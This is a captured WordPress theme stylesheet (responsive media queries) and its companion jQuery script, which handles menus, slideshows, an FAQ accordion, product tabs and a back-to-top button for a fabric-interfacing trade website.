	.newsletter-sns .newsletter p{ max-width:530px;}
	.sns a{ margin-right:4px;}
	
	.content{ margin-left:285px;}
	.sidebar{ margin-right:-260px; width:260px;}
	.sidebar ul li.widget_nav_menu ul li ul{ left:260px;}
}
@media only screen and (max-width:1023px){
	body{padding-top:2%; padding-bottom:2%;}
	.inner{ padding:0; width:96%; box-sizing:border-box;}
	.top-bar{ padding-left:10px; padding-right:10px; border-bottom-color:#f6f6f6;}
	.header{ position:relative;}
	.header .inner{ height:80px;}
	.logo{ margin-left:3%; line-height:80px; position:absolute; top:0; left:0; z-index:1;}
	.logo img{ max-width:80%; max-height:80px;}
	.top-bar-lt{ max-width:45%; overflow:hidden;}
	.top-bar-contact{ display:none;}
	
	#mobile-nav{ float:right; height:80px; display:block; position:relative;}
	#mobile-nav a{ margin-top:0; width:42px; height:42px; border:1px solid #ddd; background-image:url(images/icon-mo.png); background-repeat:no-repeat; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; display:inline-block; cursor:pointer; position:absolute; top:18px; z-index:99999;}
	#mobile-nav #mobile-menu{ background-position:center 14px; right:75px;}
	#mobile-nav #mobile-so{ background-position:center -26px; right:15px;}
	
	.main-menu{ margin:0 auto; width:100%; line-height:46px; font-size:16px; border-top:2px solid #dd0000; position:absolute; top:80px; left:0; z-index:9999; display:none;}
	.main-menu .inner{ width:100%;}
	.navi{ background:#fafafa;}
	.navi li{ float:none; width:100%; padding:0; border-bottom:1px solid #e6e6e6; border-top:1px solid #fff; clear:both;}
	.navi li:first-child, .navi li.fr{ padding:0; border-top:none;}
	.navi li a, .navi li a:link, .navi li a:visited{ padding:0 15px; color:#222;}
	.navi li a:hover{ color:#fff; background:#222; border-bottom:none;}
	
	.navi li ul{ position:static; padding:0; width:100%; border-top:none; border-bottom:none; background:#e8e8e8; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}
	.navi li ul li{ border:none; background:none; border-top:1px solid #eee; border-bottom:1px solid #ddd;}
	.navi li ul li.litop{ display:none;}
	.navi li ul li a:link, .navi li ul li a:visited{ padding:0 0 0 24px; color:#666; background:none;}
	.navi li ul li a:hover, .navi li:hover ul li a:hover{ color:#222; background:transparent;}
	.navi li.current-menu-item ul li a:link, .navi li.current-menu-item ul li a:visited, .navi li.current-post-parent ul li a, .navi li.current-post-ancestor ul li a, .navi li.current-menu-parent ul li a, .navi li.current-category-ancestor ul li a, .navi li:hover ul li a{ background:none;}
	.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited, .navi li.current-post-parent a, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a{ color:#fff; background:#0059a9; border:none;}

	.navi li:hover ul li.menu-item-has-children a:hover{ border-left:none;}
	.navi li.menu-item-has-children .mean-clicked, .navi li.menu-item-has-children .mean-toggle{ float:right; padding:0; width:46px; height:47px; text-align:center; font-size:14px; border-left:1px solid transparent; border-top:1px solid transparent; color:#888; background:url(images/icon-mo.png) no-repeat center -75px; position:absolute; right:0; top:-2px; z-index:99; cursor:pointer;}
	.navi li.menu-item-has-children .mean-clicked:hover{ color:#888; background-color:#e8e8e8;}
	.navi li.menu-item-has-children .mean-toggle{ background-color:#e8e8e8; background-position:center -126px;}
	.navi li.current-menu-item a.mean-clicked:link, .navi li.current-menu-item a.mean-clicked:visited, .navi li.current-menu-item a.mean-clicked:hover{ color:#888; background:url(images/icon-mo.png) no-repeat center -75px;}
	.navi li.current-menu-item .mean-toggle{ background:url(images/icon-mo.png) no-repeat center -125px !important;}
	
	.navi li ul li.menu-item-has-children:hover a{ color:#222; background-color:transparent;}
	.navi li ul li.menu-item-has-children ul li:last-child{ border-bottom:none;}
	/*.navi li:hover ul li.menu-item-has-children a{ color:#ccc; background-color:transparent;}*/
	
	.navi li.menu-item-has-children ul li .mean-clicked, .navi li.menu-item-has-children ul li .mean-toggle{ margin-top:1px; width:42px; height:42px;}
	
	.navi li:hover ul li.menu-item-has-children .mean-clicked{ background:#e8e8e8 url(images/icon-mo.png) no-repeat center -79px;}
	.navi li:hover ul li.menu-item-has-children .mean-toggle{ background:#e0e0e0 url(images/icon-mo.png) no-repeat center -128px !important;}
	.navi li:hover ul li.menu-item-has-children .mean-toggle:hover{ background:#e0e0e0 url(images/icon-mo.png) no-repeat center -128px !important;}
	.navi li ul li.menu-item-has-children ul li a, .navi li ul li.menu-item-has-children:hover ul li a{ padding:0 0 0 48px; color:#666;}
	.navi li ul li.menu-item-has-children:hover ul li a.mean-clicked{ padding:0;}
	.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#222; background-color:transparent;}
	.navi li ul li ul{ border-top:1px solid #ddd; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}
	
	.btn-so{ display:none;}
	#search-box{ width:100%; position:relative; top:80px;}
	#search-box i{ display:none;}
	#search-box .search-box{ width:94%;}
	#search-box .arrow-up{ display:none;}
	#search-box #searchform{ width:100%;}
	#mobile-nav .opacity, #mobile-nav .meanclose{ background-color:#f4f4f4; opacity:1; -moz-opacity:1; -khtml-opacity:1; filter:alpha(opacity=100);}

	.slideshow-swiper-container h4{ margin:9% auto 15px; font-size:32px; word-spacing:2px;}
	.slideshow-swiper-container p{ margin-bottom:20px; width:70%; font-size:14px;}
	.slideshow-swiper-container img{ width:100%; height:auto;}
	.row-gallary-slider .inner{ max-width:680px;}
	.pic-swiper-container .swiper-wrapper .swiper-slide{ width:48%;}
	
	.call-back{ display:none;}
	.container{ padding:20px 10px;}
	.row-fluid{ margin:0 auto;}
	.row-fluid h2{ text-align:center;}
	.row-fluid h2 span{ display:none;}
	.cat-filter ul li{ margin:0 2px 12px;}
	.row-2c-lt, .row-2c-rt{ float:none; margin:0 auto; width:100%;}
	.row-2c-lt{ margin-bottom:50px;}
	.accordion-content{ padding:20px 5px;}
	
	.cur-title{ display:none;}
	.postlist li a{ float:none}
	.sidebar{ display:none;}
	.piclist{ margin-left:-3%;}
	.piclist li{ margin-left:3%; width:47%;}
	
	.piclist-fc li .folio-thumb{ float:none; display:none;}
	.piclist-fc li .folio-text{ float:none; margin:0 auto;}
	
	.banner{ height:80px; line-height:80px;}
	.banner img{ width:100%; height:auto;}
	.breadcrumb{ height:40px; line-height:40px;}
	.breadcrumb h2{ float:none; font-size:15px; text-align:center;}
	.breadcrumb .cur-title{ display:none;}
	.crumb-box{ display:none;}
	.container, .content{ float:none; margin:0 auto;}
	.col-md-3 div, .col-md-4 div, .col-lt, .col-rt{ float:none; padding:0; width:100%;}
	.row-fluid p img{ max-width:100%; height:auto !important;}
	
	.postlist li a{ float:none; width:100%;}
	.bx-pager, .postlist li span, .sidebar, .cs-div{ display:none !important;}
	.pic-scroll-list .slide{ width:100%; height:auto;}
	.piclist{ margin-left:-3%;}
	.piclist li{ margin-left:3%; width:47%;}
	.piclist li h3{ text-align:center;}
	.bloglist{ margin-left:-3%;}
	.bloglist li{ margin:0 0 30px 3%; width:47%;}	
	.productlist li .folio-thumb{ height:370px;}
	.review ul li{ float:none; margin-bottom:35px; width:96%;}
	.row-help .stinner{ padding:0;}
	.row-help .stinner img{ margin-bottom:20px;}
	.post .post-title{ margin-bottom:28px; text-align:center;}
	.post .post-meta{ display:none;}
	.entry{ font-size:16px;}
	.entry p{ margin-bottom:20px;}
	.entry table{ max-width:none; width:99.5% !important; table-layout:fixed;}
	.entry table td{ width:auto; height:auto;}
	
	.post .share-post, .post .share-post .addthis_native_toolbox{ float:none; margin-top:10px;}
	.related ul.post-list li{ float:none; width:98%;}
	
	.container-product{ margin-top:-25px;}
	.product .product-inner, .product-img{ float:none; margin:0 auto; width:100%;}
	.product .tips{ clear:both; margin-top:50px;  text-align:center;}
	.product .post-head .post-title{ width:100%;}
	.product .post-title{ font-size:24px; line-height:32px;}
	.product .post-head #tabs{ width:100%;}
	.product .post-head #tabs span{ padding:0 2%;}
	.product .btn-inquiry-b{ display:block;}
	
	.preview{ float:none; margin:0 auto 20px; overflow:hidden;}
	.cloud-zoom-big{ display:none !important;}
	.cloud-zoom-lens{ border:none; background:none; cursor:default;}
	.product .product-meta-box{ margin-left:0;}
	
	.tab-head .tab-ul{ margin:0 auto;}
	.tab-head .tab-ul li{ margin:0; line-height:39px; font-size:14px; display:none;}
	.tab-head .tab-ul li.current{ line-height:39px; display:block;}
	#tab-product .entry, #tab-product .entry .tab-title{ display:block;}
	#tab-product .entry .tab-title{ height:38px; line-height:40px;}
	#tab-product .entry .tab-title span{ line-height:38px; font-weight:bold;}

	.feature-item{ float:none; width:97%;}
	.related{ float:none;}
	
	.contact-msg, .contact-box{ float:none; width:100%;}
	#author, #email, #url, #comment{ padding:12px 2%; width:95%;}
	.feature-box .item{ float: none; margin:0 1.5% 35px; width:100%;}
	
	#inquiryForm{ padding:30px 15px;}
	#inquiryForm .productImg{ margin:0 0 20px 0;}
	#inquiryForm .productImg img{ margin:0 15px 0 0;}
	#inquiryForm .productImg h4{ line-height:20px;}
	#inquiryForm .productImg p{ padding-left:100px;}
	.wpcf7 label, #inquiryForm .wpcf7 label{ padding:0; width:100%; text-align:left;}
	.wpcf7 .wpcf7-textarea, #inquiryForm .wpcf7 .wpcf7-textarea{ width:90%;}
	.wpcf7 .wpcf7-select{ max-width:97%;}
	.wpcf7 .wpcf7-submit{ width:97%;}
	#inquiryProductMeta{ width:98%;}
	#inquiryProductMeta .productImg img{ width:120px; height:120px;}
	#btn-submit label{ display:none;}
	
	.col-lg-2{ float:none; width:100%;}
	.entry .col-lg-2 h4{ margin-bottom:10px;}
	.c-mail h4 span{ padding:0; display:block;}
	.c-addr h3{ float:none;}
	.c-addr p{ padding:0;}
	.entry .c-chat ul.olchat li{ width:50%;}
	
	.post-meta-bottom .tags, .post-meta-bottom .share{ float:none;}
	
	.wpagenavi a:link, .wpagenavi a:visited, .wpagenavi a:hover{ display:none;}
	.wpagenavi a.next, .wpagenavi a.previous{ padding:8px 60px; font-size:18px; display:inline-block;}
	
	#commentform input[type="text"], #respond #comment{ width:80%;}

	.newsletter-sns{ text-align:center;}
	.newsletter-sns .newsletter, .newsletter-sns .sns{ float:none;}
	.newsletter-sns .newsletter{ margin-bottom:35px;}
	.newsletter-sns h3{ text-align:center;}
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ max-width:92%;}
	.newsletter-sns .newsletter p{ max-width:100%;}
	.newsletter-sns .sns a{ margin-right:6px; margin-bottom:12px;}
	
	.footer{ padding-left:0; padding-right:0;}
	.footbar h3{ margin-bottom:15px; font-size:18px;}
	.footbar .widget-column{ padding:0 2% 30px; width:46%;}
	.footbar .widget-column-rt{ float:left;}
	.footbar .widget-contact{ width:auto;}
	.copyright{ padding:20px 0 40px;}
	.copyright .cp, .copyright .ft-menu{ float:none; margin-bottom:12px; width:100%; text-align:center;}
	.friendlink{ margin-left:15px; margin-right:15px;}
	#live-chat, #formilla-chat-button{ display:none;}
	#formilla-frame{ display:none !important; left:-9999px;}
	
	.mobi-bar{display:table; text-align:center;}
	.backToTop{ right:5px; bottom:55px;}
	
	.col-half-lt, .col-half-rt{ float:none; width:100%; padding:0;}
}

@media only screen and (max-width:480px){
	.top-bar-lt{ display:none;}
	.top-bar-rt .sub-menu img{ max-width:90%;}
	.btn-so{ display:none;}
	.logo img{ max-width:65%; max-height:65px;}
	.slideshow-swiper-container .swiper-slide{ height:auto;}
	.slideshow-swiper-container h4{ margin:12% auto 10px; font-size:20px; word-spacing:2px;}
	.slideshow-swiper-container p{ margin-bottom:12px; width:90%; font-size:12px; display:none;}
	.row-gallary-slider .inner{ max-width:300px;}
	.pic-swiper-container .swiper-wrapper .swiper-slide{ width:47%;}
	.preview{ width:auto;}
	.preview #wrap{ border:1px solid #e6e6e6;}
	.preview img{ padding:2%; width:96%; height:auto; border:none; background:#fff;}
	.post ul.thumblist li .imWrap{ width:100%; height:auto;}
	.post ul.thumblist li .thumb-wrap{ float:none; width:90%;}
	.post ul.thumblist li img{ padding:1%; width:98%; height:auto;}
	.product-inquiry a{ float:none; margin:0 auto; padding:10px 0; width:70%; text-align:center; display:block; box-sizing:border-box;}
	.product-inquiry a i{ float:none; margin:0 auto; padding:0 20px;}
	.product-inquiry a.chat{ margin:10px auto 0;}
	.product-inquiry p{ float:none; margin:6px 0 0;}
	.bloglist{ margin-left:0;}
	.bloglist li{ float:none; margin:0 auto 30px; width:100%;}
	.bloglist li .folio-thumb{ height:auto;}
	.picexlist li .post-thumb{ display:none;}
	.col-blog ul li p{ display:none;}
	.related-post ul li{ float:none; width:100%;}
	.wpcf7 .wpcf7-text{ width:90%;}
	.newsletter-sns .newsletter form{ text-align:center;}
	.newsletter-sns h3{ font-size:20px; text-align:center;}
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ margin:0 auto 10px; width:90%;}
	.newsletter-sns .newsletter .newsletter-submit, .newsletter-sns .newsletter input[type="submit"]{ margin-left:0; width:100%; position:relative;}
	.footbar .widget-column{ padding:0 2% 30px; width:96%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/wpyou.js?ver=6.8.3
body_size: 2765
content:
//Menu
$(function(){
	if( $(window).width() > 768 ){
		$(".navi li a").append("<i></i>");
		$(".navi li ul li a i").remove();
		$(".navi li").hover(function(){
			$(this).find('ul:first').slideDown("fast").show().css({display:"block"});
		},function(){
			$(this).find('ul:first').slideUp("fast").hide().css({display:"none"});
		});
	} else{
		$(".navi li.menu-item-has-children").append('<a class="mean-clicked" href="javascript:void(0)"></a>');
		$(".navi li.menu-item-has-children").delegate(".mean-clicked","click",function(){
			$(this).toggleClass("mean-toggle");
			$(this).parent().find('ul:first').toggle("fast").css({display:"block"});
			$(this).parent().siblings().find('.mean-clicked').removeClass('mean-toggle');
			$(this).parent().siblings().find('ul:first').css({display:"none"});
		});
	}
	$('#mobile-menu').click( function(){
			$(".main-menu").slideToggle("fast");
			$(this).toggleClass('opacity');
			$("#search-box").hide();
			$("#mobile-so").removeClass('opacity');
		}
	);
});
//Header-Pinned
$(function(){
	if( $(window).width() > 1024 ){
		$(window).scroll(function(){
			if($(window).scrollTop() >= 90){
				$(".header").addClass("head-pinned");
				$("#search-box").addClass("search-pinned");
			}else{
				$(".header").removeClass("head-pinned");
				$("#search-box").removeClass("search-pinned");
			}
		});
	}
});
// SearchForm
$(function(){
	$(".btn-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('btn-so-hov');
			$("#search-box #searchform #ls").focus();
			
		}
	);
	$("#mobile-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('opacity');
			$(".main-menu").css({display:"none"});
			$('#mobile-menu').removeClass('opacity');
			$("#search-box #searchform #ls").focus();
		}
	);
});
// ResetStyle
$(function() {
	$(".postlist li:last").addClass("nb");
	$(".more-photo .productlist li:last").addClass("last");
	$(".navi li ul li:last").addClass("last-child");
	$(".navi li ul li ul li:last").removeClass("last-child");
	$(".sidebar ul li.widget_nav_menu ul li:last").addClass("last");
	$(".sidebar ul li.widget_nav_menu ul li a:last").addClass("last");
	$(".footbar .widget-column:last").addClass("widget-column-last");
	$(".entry hr").before('<div class="clearfix"></div>');
});
// Widget-MenuNav
$(function(){
	$(".sidebar ul li.widget_nav_menu ul li").hover(function(){
		$(this).find('ul:first').show();
	},function(){
		$(this).find('ul:first').hide();
	});
});
// Homepage - Slideshow
$(function(){
	if( $(window).width() < 1400 ){
		var ratio = 0.3571;
		var ssWidth = $('.slideshow-swiper-container .swiper-slide').width();
		var ssHeight = ssWidth * ratio;
		$('.slideshow-swiper-container .swiper-slide').height( ssHeight );
	}
	$(".slideshow-swiper-container").hover(function(){
		$(".slideshow-swiper-container .swiper-button-prev").animate({'left':'0','opacity':'1'},200).show();
		$(".slideshow-swiper-container .swiper-button-next").animate({'right':'0','opacity':'1'},200).show();
	},function(){
		$(".slideshow-swiper-container .swiper-button-prev").animate({'left':'-80px','opacity':'0'},200);
		$(".slideshow-swiper-container .swiper-button-next").animate({'right':'-80px','opacity':'0'},200);
	});
	$(".slideshow-swiper-container .swiper-slide h4").attr('data-swiper-parallax','-3000');
	$(".slideshow-swiper-container .swiper-slide p").attr('data-swiper-parallax','-4500');
	var swiper = new Swiper('.slideshow-swiper-container', {
		effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
        pagination: '.swiper-pagination',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
        speed: 1000,
        centeredSlides: true,
        autoplay: 5000,
		loop: true,
        autoplayDisableOnInteraction: false,
		parallax:true //是否执行文本视差动画
    });
});
// Homepage - ScrollCatPicPosts
$(function(){
	"use strict";
	$(".pic-swiper-container").hover(function(){
		$(this).find(".pic-swiper-button-prev").animate({'left':'0','opacity':'1'},200).show();
		$(this).find(".pic-swiper-button-next").animate({'right':'0','opacity':'1'},200).show();
	},function(){
		$(this).find(".pic-swiper-button-prev").animate({'left':'-50px','opacity':'0'},200);
		$(this).find(".pic-swiper-button-next").animate({'right':'-50px','opacity':'0'},200);
	});
	
	var ratio = 1;
	var liWidth = $('.pic-swiper-container .swiper-wrapper .swiper-slide').width()+7;
	var liHeight = liWidth * ratio;
	$('.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img').width( liWidth );
	$('.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img').height( liHeight );
	
	$(".pic-swiper-container").each(function(){
		$(this).swiper({
			effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
			slidesPerView: 4,
			speed: 600,
			autoplay: 2000,
			spaceBetween: 20,
			pagination:$('.pic-swiper-pagination',this),
			nextButton: $('.pic-swiper-button-next',this),
			prevButton:$('.pic-swiper-button-prev',this),
			paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
			centeredSlides: false,
			loop: true,
			autoplayDisableOnInteraction: false,
			initialSlide :0,
			breakpoints: {
				1024: {
					slidesPerView: 4,
					spaceBetween: 18
				},
				960: {
					slidesPerView: 2,
					spaceBetween: 20
				},
				768: {
					slidesPerView: 2,
					spaceBetween: 20
				},
				480: {
					slidesPerView: 2,
					spaceBetween: 12
				},
				320: {
					slidesPerView: 1,
					spaceBetween: 10
				}
			}
		});
	});
});
// Homepage - Clients
$(function(){
	"use strict";
	$(".client-swiper-container .swiper-wrapper img").each(function(){
		if ($(this).parent('a').length>0)    
		{    
			$(this).parent('a').wrap('<div class="swiper-slide"></div>');
		} else {
			$(this).wrap('<div class="swiper-slide"></div>');
		}
	});
	
	var picSwiper = new Swiper('.client-swiper-container', {
		effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
		slidesPerView: 6,
		speed: 600,
		autoplay: 2000,
		spaceBetween: 15,
		pagination: '.carousel-swiper-pagination',
		nextButton: '.carousel-swiper-button-next',
		prevButton: '.carousel-swiper-button-prev',
		paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
		//centeredSlides: true, 设定为true时，活动块会居中，而不是默认状态下的居左
		loop: true,
		autoplayDisableOnInteraction: false,
        breakpoints: {
			1024: {
                slidesPerView: 4,
        		spaceBetween: 15
            },
			960: {
                slidesPerView: 3,
                spaceBetween: 20
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 15
            },
            480: {
                slidesPerView: 2,
                spaceBetween: 15
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            }
        }
    });
});
//Homepage - Faq
$(function(){
	$('.accordion-list h4').addClass("accordion-header");
   	$('.accordion-list p').addClass("accordion-content");
	
   //Add Inactive Class To All Accordion Headers
	$('.accordion-header').addClass('inactive-header');

	$('.accordion-list .accordion-header').first().toggleClass('active-header').toggleClass('inactive-header');
	$('.accordion-list .accordion-content').first().slideDown().toggleClass('open-content');
	
	// The Accordion Effect
	$(".accordion-list").delegate("h4","click",function(){
		if($(this).is('.inactive-header')) {
			$('.active-header').toggleClass('active-header').toggleClass('inactive-header').next().slideToggle().toggleClass('open-content');
			$(this).toggleClass('active-header').toggleClass('inactive-header');
			$(this).next().slideToggle().toggleClass('open-content');
		}
		
		else {
			$(this).toggleClass('active-header').toggleClass('inactive-header');
			$(this).next().slideToggle().toggleClass('open-content');
		}
	});
	
	return false;
});
//Piclist-Column3-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist-col3 li').width();
	var liHeight = liWidth * ratio;
    $('.piclist-col3 li img').width( liWidth );
    $('.piclist-col3 li img').height( liHeight );
});
//Piclist-Column4-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist-col4 li').width();
	var liHeight = liWidth * ratio;
    $('.piclist-col4 li img').width( liWidth );
    $('.piclist-col4 li img').height( liHeight );
});
//Bloglist-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.bloglist li .folio-thumb').width();
	var liHeight = liWidth * ratio;
    $('.bloglist li img').width( liWidth );
    $('.bloglist li img').height( liHeight );
});
//SingleProductImage - Tabs
$(function(){
	$(".thumblist li").mousedown(function(){
		$(this).addClass("zoomActive").siblings().removeClass("zoomActive");
		return false;
	});
});
//SingleProductMeta - Tabs
$(function(){
	if( $(window).width() > 960 ){
		var $title = $(".tab-ul li");
		var $content = $("#tab-product div.entry");
		$title.click(function(){
			var index = $title.index($(this));
			$(this).addClass("current").siblings().removeClass("current");
			$content.hide();
			$($content.get(index)).show();
			return false;
		});
	}
});
// TableResponsive
$(function(){
	var tableMaxWidth = $('.entry').width();
	$(".entry table").each(function(i){ 
		if( $(this).width() > tableMaxWidth ){
			$(this).css("overflow","scroll");
		}
	});
});
//BackTop
$(function(){
	var $backToTopTxt = "Back to Top", $backToTopEle = $('<a class="backToTop" title="Back to Top"></a>').appendTo($("body")).attr("title", $backToTopTxt).click(function() {
			$("html, body").animate({ scrollTop: 0 }, 120);
	}), $backToTopFun = function() {
		var st = $(document).scrollTop(), winh = $(window).height();
		(st > 0)? $backToTopEle.fadeIn(): $backToTopEle.fadeOut();
		if (!window.XMLHttpRequest) {
			$backToTopEle.css("top", st + winh - 166);	
		}
	};
	$(window).bind("scroll", $backToTopFun);
	$(function() { $backToTopFun(); });
});